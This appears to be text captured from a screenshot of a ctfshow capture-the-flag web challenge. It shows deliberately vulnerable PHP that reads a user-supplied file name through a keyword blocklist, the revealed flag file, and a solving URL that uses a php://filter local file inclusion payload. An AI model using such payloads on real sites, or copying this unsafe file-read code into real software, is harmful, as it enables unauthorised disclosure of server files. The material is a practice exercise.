 highlight_file(__FILE__);
function filter($file){
if(preg_match('/compress|root|zip|convert|\.\.\/|http|https|data|data|rot13|base64|string/i',$file)){
die('hacker!');
}else{
return $file;
}
}
$file=$_GET['file'];
echo "师傅们居然tql都是非预期 哼！";
if(! is_file($file)){
highlight_file(filter($file));
}else{
echo "hacker!";
} 师傅们居然tql都是非预期 哼！ <?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-21 21:31:23
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-23 20:58:41
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{5b37d2a0-e0c8-403c-b3a6-7d9bf9f175db}";
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar AdBlock +
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASH
URL
https://ccf7b5f6-ef9e-4d8f-a3ec-3dd788003d1a.challenge.ctf.show/?file=php://filter/resource=flag.php